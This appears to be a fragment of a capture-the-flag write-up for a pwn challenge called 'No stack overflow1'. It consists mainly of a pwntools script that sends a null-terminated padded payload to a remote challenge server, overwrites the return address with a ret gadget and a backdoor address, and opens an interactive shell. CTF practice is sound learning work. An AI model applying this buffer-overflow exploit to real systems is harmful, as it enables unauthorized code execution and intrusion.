 No stack overflow1 解题思路: 1 2 3 4 5 6 7 8 from pwn import *p=remote("entry.shc.tf" ,28894 ) backdoor_address = 0x4011D6 ret=0x000000000040101a padding = b'a' * 249 + b'\0' payload = padding + b'a' * (0x110 - len (padding)) + b'a' * 0x08 + p64(ret) +p64(backdoor_address) p.sendline(payload) p.interactive()